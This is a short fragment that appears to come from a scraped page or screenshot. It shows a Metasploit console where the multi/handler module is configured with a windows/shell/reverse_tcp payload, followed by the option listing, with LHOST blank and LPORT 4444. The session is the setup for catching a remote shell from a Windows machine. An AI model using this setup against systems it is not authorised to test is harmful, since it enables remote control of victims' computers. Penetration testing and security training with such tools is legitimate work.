 root@Mbaddest: ~ root@Mbaddest: ~
msf5 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >
all
Home